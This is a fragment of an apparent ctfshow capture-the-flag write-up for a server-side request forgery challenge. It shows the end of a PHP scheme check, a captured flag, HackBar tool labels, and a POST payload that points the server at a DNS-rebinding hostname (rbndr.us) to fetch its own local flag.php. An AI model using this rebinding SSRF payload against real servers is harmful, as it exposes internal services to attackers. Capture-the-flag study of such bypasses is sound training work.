 }
else{
die('scheme');
}
?>
ctfshow{0c899426-eb90-4ee7-9642-6cc8e7de7d5c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://ac8b8498-3206-4b87-a760-1cc7907bf0b6.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://f6f51a3.rbndr.us/flag.php